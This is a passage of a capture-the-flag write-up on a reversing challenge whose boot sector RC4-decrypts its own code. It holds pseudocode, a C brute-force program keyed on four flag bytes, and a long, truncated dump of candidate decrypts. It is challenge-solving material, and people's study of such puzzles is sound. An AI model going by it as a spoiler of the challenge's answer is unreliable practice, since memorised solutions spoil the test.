```mbr := 0x7c00 to 0x7e00flag (0x7cca) := AOTW{not_the_flag_(yet)_}read(0x7cca) from keyboard input
// RC4"S" := 0x7e00 .. 0x7eff := 0,1,2,3,...0xff"K" := 0x7c00 .. 0x7cd2si=0for di=0..0xff: si = (si + S[di] + K[di % 0xd3]) & 0xff swap S[di], S[si]
si=0di=0while di != 0x113: si = (si + S[di&0xff]) & 0xff swap S[di], S[si] mbr[0xe2+di] ^= S[(S[si]+S[di]) & 0xff] di++
if *(dword*)0x7ce3 == 0xdeadbeef: jump to new codeelse print "nope" exit```
So basically we have [RC4](https://en.wikipedia.org/wiki/RC4) initized with the MBR and first four bytes of our flag, and then used to decrypt the remainder of the MBR. From here I wrote a python program to try various four-byte values but soon realized it was waaaay too slow to run in python so re-wrote it in C. With the C program I tried tentative decrypts attempting to peel off the next byte of assembly one at a time. After tediously doing this I found that I should have just looked at the strings for various decrypts. The C program and then output are shown below. Lets see if you can tell which decrypt fits the best based on strings...
```// challenge0.c
#include <stdint.h>#include <stdio.h>#include <string.h>
uint8_t MBR[512] = {250, 49, 192, 142, 216, 142, 192, 142, 224, 142, 208, 142, 232, 49, 219, 188, 0, 124, 190, 177, 124, 232, 141, 0, 191, 202, 124, 48, 228, 205, 22, 170, 180, 14, 205, 16, 129, 255, 227, 124, 117, 241, 176, 13, 205, 16, 176, 10, 205, 16, 187, 255, 126, 136, 31, 254, 203, 117, 250, 49, 255, 49, 246, 3, 49, 137, 248, 177, 211, 246, 241, 151, 193, 239, 8, 3, 181, 0, 124, 129, 230, 255, 0, 137, 199, 138, 1, 138, 32, 136, 0, 136, 33, 71, 129, 255, 0, 1, 117, 219, 49, 255, 49, 246, 71, 129, 255, 23, 1, 116, 34, 87, 129, 231, 255, 0, 3, 49, 129, 230, 255, 0, 138, 1, 138, 32, 136, 0, 136, 33, 0, 224, 48, 228, 137, 199, 138, 9, 95, 48, 141, 226, 124, 235, 215, 102, 161, 227, 124, 102, 61, 239, 190, 173, 222, 116, 74, 190, 197, 124, 232, 2, 0, 235, 254, 180, 14, 172, 132, 192, 116, 4, 205, 16, 235, 245, 195, 40, 118, 101, 114, 115, 105, 111, 110, 32, 50, 41, 13, 10, 102, 108, 97, 103, 58, 32, 0, 110, 111, 112, 101, 0, 65, 79, 84, 87, 123, 110, 111, 116, 95, 116, 104, 101, 95, 102, 108, 97, 103, 95, 40, 121, 101, 116, 41, 95, 125, 183, 21, 116, 3, 6, 113, 59, 2, 234, 242, 161, 152, 47, 143, 174, 248, 81, 7, 198, 115, 62, 202, 84, 7, 96, 61, 148, 197, 90, 132, 221, 229, 171, 197, 81, 238, 9, 217, 62, 10, 38, 50, 38, 64, 229, 24, 80, 229, 8, 144, 192, 249, 17, 142, 127, 76, 117, 105, 84, 228, 133, 105, 86, 113, 102, 68, 219, 25, 246, 232, 73, 84, 112, 27, 141, 249, 122, 241, 83, 228, 80, 197, 85, 163, 166, 171, 6, 102, 125, 35, 67, 158, 143, 23, 61, 225, 180, 104, 76, 179, 180, 1, 58, 142, 115, 50, 204, 177, 20, 164, 144, 15, 38, 10, 183, 129, 123, 78, 221, 72, 7, 228, 161, 99, 9, 141, 28, 184, 39, 106, 220, 18, 227, 161, 199, 193, 191, 25, 142, 45, 247, 249, 174, 142, 200, 113, 215, 170, 113, 134, 96, 194, 175, 111, 54, 250, 188, 229, 117, 230, 207, 173, 196, 41, 164, 253, 26, 32, 140, 189, 200, 55, 159, 133, 96, 57, 154, 240, 181, 69, 245, 153, 83, 66, 83, 4, 236, 211, 241, 11, 204, 65, 245, 218, 31, 189, 208, 103, 255, 172, 97, 6, 69, 68, 163, 133, 10, 28, 255, 220, 175, 62, 246, 7, 23, 113, 162, 122, 231, 155, 54, 62, 175, 63, 191, 81, 144, 198, 53, 45, 203, 73, 104, 91, 224, 141, 166, 74, 44, 102, 113, 174, 84, 0, 76, 199, 18, 123, 6, 200, 142, 105, 17, 85, 141, 62, 253, 212, 116, 89, 201, 64, 60, 87, 74, 106, 154, 251, 44, 6, 141, 179, 54, 21, 108, 104, 95, 115, 43, 100, 240, 230, 84, 85, 170};
int is_ascii(uint8_t ch){ if (ch >= 'a' && ch <= 'z') return 1; if (ch >= 'A' && ch <= 'Z') return 1; if (ch >= '0' && ch <= '9') return 1; if (ch == '!' || ch == '_') return 1; return 0;}
int main(void){ int val0,val1,val2,val3;
for (val0=0x20;val0<=0x7e;val0++) { if (!is_ascii(val0)) continue; for (val1=0x20;val1<=0x7e;val1++) { if (!is_ascii(val1)) continue; for (val2=0x20;val2<=0x7e;val2++) { if (!is_ascii(val2)) continue; for (val3=0x20;val3<=0x7e;val3++) { if (!is_ascii(val3)) continue; uint8_t key[256]; memcpy(key,MBR,256); key[0xcf] = val0; key[0xd0] = val1; key[0xd1] = val2; key[0xd2] = val3; uint8_t S[256]; int i,j; uint8_t t,k; for (i=0;i<256;i++) S[i] = (uint8_t)i; j=0; for (i=0; i<256; i++) { j = (j+S[i]+key[i%0xd3]) % 256; t = S[i]; S[i] = S[j]; S[j] = t; } i=0; j=0; int x; uint8_t plain[512]; for (x=0;x<4;x++) { i = (i+1)%256; j = (j+S[i])%256; t = S[i]; S[i] = S[j]; S[j] = t; k = S[(S[i]+S[j])%256]; plain[x] = MBR[0xe3+x] ^ k; }
if ((*(uint32_t*)plain) == 0xdeadbeef) { for (;x<0x117;x++) { i = (i+1)%256; j = (j+S[i])%256; t = S[i]; S[i] = S[j]; S[j] = t; k = S[(S[i]+S[j])%256]; plain[x] = MBR[0xe3+x] ^ k; } printf("EUREKA! %02x %02x %02x %02x (%c%c%c%c) ->", val0, val1, val2, val3, val0, val1, val2, val3); //for (x=4; x<0x10; x++) // printf(" %02x",plain[x]); printf(" ("); for (x=4; x<0x117; x++) { printf("%c",is_ascii(plain[x])?plain[x]:'.'); } printf(")"); printf("\n"); } } } } } return 0;}```
Output:```EUREKA! 4a 66 21 74 (Jf!t) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u.....................ad..6N9................H9_.i.lG..w..k.B.m......w7R..F..3...W...s.t.b..!......nl.....A.....mu.Q.)EUREKA! 4a 66 30 65 (Jf0e) -> (.....................0......6...............................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9................H.....l.Z.......W..........aQ.X...2.....I.h..J.J..C.....T.LW.V........B.)EUREKA! 4a 66 31 64 (Jf1d) -> (.....................0........c.............................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9................H...e.D..s...a.............Lx..Y....k...r..R..u.....r.......dK1..O......)EUREKA! 4a 66 32 63 (Jf2c) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t......I.........aQ..n......m......c.e...DfA2.S.....a...Z...sekK...........o.........!..V!...............l.......C.U......uO........p.2...WM..S.zIT.j..t..x......)EUREKA! 4a 66 33 62 (Jf3b) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t........o...19..D1....n....J.7....J........D....l.E...P.W............B.....9T....w..8..........xM.......KV.D..Vc.........K.R....c.n....._..e.....BNd........Gvc.)EUREKA! 4a 66 34 61 (Jf4a) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9................H....cl.......D.......6...8..c.z....Fj......C..........N...!._.b..P.....)EUREKA! 4a 66 36 5f (Jf6_) -> (............................................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9................H....ll.X6...a...Z......o.t.......bp...F....6Z..................Q..H..p.)EUREKA! 4a 66 41 54 (JfAT) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T......wB....VD.......f...4.W..S.2..S..I.F..U.........4..0.GOIQ...S....D...1........................2..y....U.....b....s!...Fy....vP...Y...k.G)EUREKA! 4a 66 42 53 (JfBS) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T......5.Z5....G.5...11....b...4..C......Y...I.n.c...2R.._...3...!.Y..............S.A.....9..8....E......2......lS......D......q........0.l...)EUREKA! 4a 66 43 52 (JfCR) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9................H.p.q.l..P..c....gl.......C..0.7b......d.........W......_.......x.......)EUREKA! 4a 66 44 51 (JfDQ) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f.N.r.......J.....xE.xZ.Dk........O..x.J3..t.....Di.......t.G.....He.Y....k.N..o....K...e..A.......m.0...I.....T..Ek6.xX...8b.R..P....)EUREKA! 4a 66 45 50 (JfEP) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t..3....f.t.......f.t.......f.t..T..T..T......M...........w5...u...v.40cB..L3..............R...q.x...Y.gK....X3W........5...N..z....K..z2N..B......O..H...d....!....u..F..E..........)EUREKA! 4a 66 46 4f (JfFO) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....uof....u......................d..6N9................H.....lYj..e.W..D......z......p.wxt.2...EF.v..hO.P..5f.....V....I3....3.)EUREKA! 4a 66 47 4e (JfGN) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f..............4........8....V.7..5....e..............n....E.7s..vR...L.Z.ns...w..Bd...ZB...B.O....r.A............_..!z.......z.......)EUREKA! 4a 66 48 4d (JfHM) -> (.....................0..........................7...........f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9................H..qF1lc......Wn..s.i..C..V....C......3....Q..P4...F3.Q....0.0..W.hV..q.)EUREKA! 4a 66 49 4c (JfIL) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9................H3....l.6Az.4..C..4o....R....G.t.B.1..C.....a....a...........A......m.3.)EUREKA! 4a 66 4a 4b (JfJK) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.f.....o..O...n......z..BH........f2_O.....t_.......1cQ.3.....0.i.h....aS...N...q.......pM......h.q.T.c.8..........Q....jD...G.Po...)EUREKA! 4a 66 4b 4a (JfKJ) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9................H....wl.f.....r.Y.......f.t........j.W516...P...R0....7u...kl..l.....YW.)EUREKA! 4a 66 4c 49 (JfLI) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf.....G.dj..cG.....G....R.L......M.....L.J.v....s5U....3......!...2.......2...XS...........b..b.x.Y....u.I..h.....0........Z_.p..)EUREKA! 4a 66 4e 47 (JfNG) -> (.....................0....................................d.f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf............5.x...1.t..R...l..........c.a..e......x....4.J....4Z...Z..p.....V...............Y....V.p9..I..f....v.._GF....1......)EUREKA! 4a 66 4f 46 (JfOF) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9................H..CH7l....K.....9.........j.AP4..........j......m.....I....n........5..)EUREKA! 4a 66 50 45 (JfPE) -> (.....................0......................................f...f...f...f.s.bf.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9................Hk....la.7....S.D..q..j.G...s.H.B....h6.....Ol..K......G...........y....)EUREKA! 4a 66 51 44 (JfQD) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.3....w.D...7...J..8.U..f..0V....V.x.H...Vo......w....C.........k..7.O0........wB.ZW3....l.M8..5...Q.....g....i......g.....)EUREKA! 4a 66 52 43 (JfRC) -> (.....................0................................Y.....f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9................H.....l...l.X..N...ll.......rj.Z..........y.SrW....A.z.....B.....h1..2xK)EUREKA! 4a 66 53 42 (JfSB) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.f.f....u.f....u......................d..6N9................H.....l.......u.......w........H...Y...........8.X..................W...)EUREKA! 4a 66 54 41 (JfTA) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f...oI.......t!.mRl...v..9.....7..N.4Y....8.!.........U..6.....W...g...0.q..R............Y......Il.e....4.......F..Y.c....)EUREKA! 4a 66 5f 36 (Jf_6) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u.............s.j.z...C.z.JA...8...........6.S.8..K.......v.o....q.f..6...............b..I..y.h..4.........p5.......B)EUREKA! 4a 66 61 34 (Jfa4) -> (...0.................0..............r.......................f...f...f...f.s..f.s..f.........f.t.......f.t.........t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9................Hj..1.l.....p......V...St.t.e..k.E....b..Y............m.P...W..N__7J...b)EUREKA! 4a 66 62 33 (Jfb3) -> (.....................0......................................f...f...f...f.s..f.sn.f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9................H_....l.c.C.e..HK..c.v..Z.t..J..o..8...m.......Y...............2...6....)EUREKA! 4a 66 63 32 (Jfc2) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u................4........8......o....B......4.........K6.SH.....JL...dB...Z5.ox.........p.8...ov...L...PEh..B.....d.)EUREKA! 4a 66 64 31 (Jfd1) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u................I.Z....Dl....2..q...E7kc.n8..................v..K...X..J...K.e.yZLJ..d.d.p........L..U.E..q..o......)EUREKA! 4a 66 65 30 (Jfe0) -> (.....................0...................O..................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9................HNY...l...X............n.st..S0.............i.....c..4....Y....s..qHm...)EUREKA! 4a 66 74 21 (Jft!) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9................H...3.l.Ok.U...Bf..o..k.....Q..S.........WU..................XoW...X....)EUREKA! 4c 64 21 74 (Ld!t) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f....u.....................ad..6N9..................A...l........7.G......M...c.........q....vS......Q...f....Nl.2........)EUREKA! 4c 64 30 65 (Ld0e) -> (..........H..........0......6...............................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f....u......................d..6N9......................l...OV......_.N....u.Q.......4..ew.l....D...x.x..k.......z........)EUREKA! 4c 64 31 64 (Ld1d) -> (..........H..........0........c.............................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f....u......................d..6N9.................8e...ll...1.Z......f.n...l..............2.q.G.........H0..R..l.....W.pb)EUREKA! 4c 64 32 63 (Ld2c) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t......I.........aQ..n......m......c.e...DfA2.S.........Z...sekK...........o.........!..V!....D.5.....t.Z........G......r.X0...kt...s.9..........z.....oqC3c.....)EUREKA! 4c 64 33 62 (Ld3b) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t........o...19..D1....n....J.7....J........D....l.E.....W............B.....9T....w..8.c........S.......MBZ.E..AF..T......i..8..x....m.......b..5..5QFW..N.....0.)EUREKA! 4c 64 34 61 (Ld4a) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f....u......................d..6N9.................K...4l.S.......5..5.U.b..V...N..n....u.h........M.5..................6.)EUREKA! 4c 64 36 5f (Ld6_) -> (..........H.................................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f....u......................d..6N9..................j...lV.j.........uY.Y....c.s...........J....M..r9y................bt..)EUREKA! 4c 64 41 54 (LdAT) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T......wB....VD.......f...4.W..S.2..S..I.F..U.........4..0.GOIQ...S.......G.a.....................6...h7...PQ.hm.Np..2....j....o.........P....)EUREKA! 4c 64 42 53 (LdBS) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T......5.Z5....G.5...11....b...4..C......Y...I.n.c...2R......3...!.Y..........ObJT.6.....Z.2O.N.......................h4Z..W..9Jlg..........N.)EUREKA! 4c 64 43 52 (LdCR) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f....u......................d..6N9.....................Ll..0.J..R.EW....r...e......O...C..G.U.c..T.....R........5.......M.)EUREKA! 4c 64 44 51 (LdDQ) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f.N.r.......J.....xE.xZ.Dk........O..x.J3..t.....Di.......t.G....o..7....gCz....v.Nf.keS.O......8......z0C.bnH..!.x.c.5.n.S.i.S...I..3)EUREKA! 4c 64 45 50 (LdEP) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t..3....f.t.......f.t.......f.t..T..T..T......M...........w5...u...v.40cB..L3..............R...q.x...Y.gK......Dt...!o..p....p.......L..v.s.u........5....G.r.Wk.Fk..........i..B.p..)EUREKA! 4c 64 46 4f (LdFO) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....uof....u......................d..6N9..................s...l.m........C...0d..N1N........7....l........R.3..L............JR..)EUREKA! 4c 64 47 4e (LdGN) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f..............4........8....V.7..5....eD.............n.......V...B..8u..s.........F2M..........Z......._......F.aiP..I.Y....jU.3..KAh)EUREKA! 4c 64 48 4d (LdHM) -> (..........H..........0..........................7...........f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f....u......................d..6N9.................6....l..t.........AoL............._.n........1..1.A.lG..Nc...H....0..m.)EUREKA! 4c 64 49 4c (LdIL) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f....u......................d..6N9.................o._..l..w.......dhg...U...i.............66.A....fP.........3.......2.Gv)EUREKA! 4c 64 4a 4b (LdJK) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.f.....o..2...n......z..BH........f2_O.h...t_.......1cQ.....p....5N....Y.I.............U.........P.......0..1...A.............a..M..)EUREKA! 4c 64 4b 4a (LdKJ) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f....u......................d..6N9...................u..l...4..Z..Lb........O.l.Gb....rIb.......OJ...................We...)EUREKA! 4c 64 4c 49 (LdLI) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf.....G.dj..cG.....G....R.L......M.....L.J.v....s5U....3.r...G..A.............0..i.B.....O.te.....x.....gt......R.............y..)EUREKA! 4c 64 4e 47 (LdNG) -> (..........H..........0....................................d.f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf............5.x...1.t..R...l..........c.a..e......x.........x.L...........n.A.wm..G..c...........4..7...........I....NC....WBV..)EUREKA! 4c 64 4f 46 (LdOF) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f....u......................d..6N9..................K.I.l.....f..k......d.j.i.......i.z.Z....y..M..J...f..S..J....T....!..)EUREKA! 4c 64 50 45 (LdPE) -> (..........H..........0......................................f...f...f...f.s.bf.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f....u......................d..6N9..................h...l.D....RNc.................R1....nR...jmGR...wi6nR7...............)EUREKA! 4c 64 51 44 (LdQD) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.3....w.D...7...J..8.U..f..0V....V.x.H...Vo......w..M.....5...._...HD..o.....j.....6......M...y....Mf.G....F....7....a..2.s)EUREKA! 4c 64 52 43 (LdRC) -> (..........H..........0................................Y.....f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f....u......................d..6N9....................6.l......4c....._.m.0.....6.z.z...5d1..87......r.......2.to...q...N.)EUREKA! 4c 64 53 42 (LdSB) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.f.f....u.f....u......................d..6N9.................0d.l.l.....R..Y.r.......5....M5..F.........j.A.d..........kR..q......en)EUREKA! 4c 64 54 41 (LdTA) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f...oI.......t!.mRl...v..9.....7..N.4Y....8.!.........1..C3..B.Qk..n.....T.....Jk.......F.kB....yw.y..x..1.......z........)EUREKA! 4c 64 5f 36 (Ld_6) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f....u.............s.j.z...C.z.JA...8...........6......I.C...........x.Tja..6p....V.......mA.O.D.Z..........ne..C.!..P4..m)EUREKA! 4c 64 61 34 (Lda4) -> (...0......H..........0..............r.......................f...f...f...f.s..f.s..f.........f.t.......f.t.........t.......f.t..T..T..T.......fS.fHf....u.f....u......................d..6N9..................z.M.l.......z1Q.............C..W.....5..w...kb9.....4vw...A..b..!.H...)EUREKA! 4c 64 62 33 (Ldb3) -> (..........H..........0......................................f...f...f...f.s..f.sn.f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f....u......................d..6N9.....................wl.f..............n.s..L.x.u7....G.N..!........as.....T...........S)EUREKA! 4c 64 63 32 (Ldc2) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f....u................4........8......o....B........TL......C.y..f_..5Dt.....me.y._U.R..hb..7F......t.................37.h)EUREKA! 4c 64 64 31 (Ldd1) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f....u................I.Z....Dl....2..q...E7kc.n8.....r.b.................L.CX.f.A.Jjq.u....5.k..O.Y.U.....1......I.......)EUREKA! 4c 64 65 30 (Lde0) -> (..........H..........0...................O..................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f....u......................d..6N9....................f.l.T.V9..BN...S.....y...GR.G..N.............5..........D..b........)EUREKA! 4c 64 74 21 (Ldt!) -> (..........H..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......fS.fHf....u.f....u......................d..6N9..................I...ld...3..R............u..t..s.H..........u4.0.Bif.....V.....5..K...)EUREKA! 51 5f 21 74 (Q_!t) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u.....................ad..6N9....................9rl....X......q...K......h.P.B......4.yQx..P.........q........Rn...b)EUREKA! 51 5f 30 65 (Q_0e) -> (..........E..........0......6...............................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.................e....l.....K_..5...4.....R.M...u.A.u...o...j.A....................x...r)EUREKA! 51 5f 31 64 (Q_1d) -> (..........E..........0........c.............................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9....................1...................S.1..dK....QFC....M.......9R.....K...m..T.......)EUREKA! 51 5f 32 63 (Q_2c) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t......I.........aQ..n......m......c.e...DfA2.S.........Z...sekK...........o.........!..V!...............l...B..._...2GP.6....b....G...n0..gU..gg..Bw............)EUREKA! 51 5f 33 62 (Q_3b) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t........o...19..D1....n....J.7....J........D....l.E.....W............B.....9T....w..8.n........xM.......KV.D..Vc...............8u.E....Eyv.1..d.N..g...c.....F..)EUREKA! 51 5f 34 61 (Q_4a) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..................oK..a.....la...F.......j...GR.G....t.......4.sW......N..R...wb1.a..I..)EUREKA! 51 5f 36 5f (Q_6_) -> (..........E.................................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.................._.i.lG..H..k.B.m...............g.....L....So......9.H..............d..)EUREKA! 51 5f 41 54 (Q_AT) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T......wB....VD.......f...4.W..S.2..S..I.F..U.........4..0.GOIQ...S.....l..q....b...z..un_LF.6t.w.....eh.2.m..M.i..I...z_O......YB4b6..4Vq.S..)EUREKA! 51 5f 42 53 (Q_BS) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T......5.Z5....G.5...11....b...4..C......Y...I.n.c...2R......3...!.Y.....6..y....V...........hu.L.......M......J.e.!......z.0P..........cmb...)EUREKA! 51 5f 43 52 (Q_CR) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...................P..l.8..yL........e..m....F.p.nx....Rw.!.K.m..M.....p.FSF.....Q..U...)EUREKA! 51 5f 44 51 (Q_DQ) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f.N.r.......J.....xE.xZ.Dk........O..x.J3..t.....Di.......t.GE......c8..vC.....S.....F....Fn......T......0.A.....n.6s.....!f.hF..W.l..)EUREKA! 51 5f 45 50 (Q_EP) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t..3....f.t.......f.t.......f.t..T..T..T......M...........w5...u...v.40cB..L3..............R...q.x...Y.gK...........bf_.GM.Gb.T..........9...........B.5l...............1.VP8.YA.....)EUREKA! 51 5f 46 4f (Q_FO) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....uof....u......................d..6N9......................l....a..u.....Zj...9.........D...........B..h.U...C...j.FAY0.G....)EUREKA! 51 5f 47 4e (Q_GN) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f..............4........8....V.7..5....eD.............n....E...............u.Ha....E.1!IvS......y.......9miH...........w..B2....d..yP.)EUREKA! 51 5f 48 4d (Q_HM) -> (..........E..........0..........................7...........f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.................SW...lE...Y.................UE.......6..!..........D....T......Ip......)EUREKA! 51 5f 49 4c (Q_IL) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9................1.....lj.....0.........M..m..Ct.....2.....eh.......Z.l..Q....ng..x.k...O)EUREKA! 51 5f 4a 4b (Q_JK) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.f.....o..O...n......z..BH........f2_O.....t_.......1cQ......1.....q2f......wp...B.Kl..J..l...K..8......Bu.................R........)EUREKA! 51 5f 4b 4a (Q_KJ) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.....................!lz.w.....o.i..T........h.P...1c...G..l.....9O.f.........u.A...MI..)EUREKA! 51 5f 4c 49 (Q_LI) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf.....G.dj..cG.....G....R.L......M.....L.J.v....s5U....3.y.......O......S........8....R.........u...Q...c........_1....M.6....i..)EUREKA! 51 5f 4e 47 (Q_NG) -> 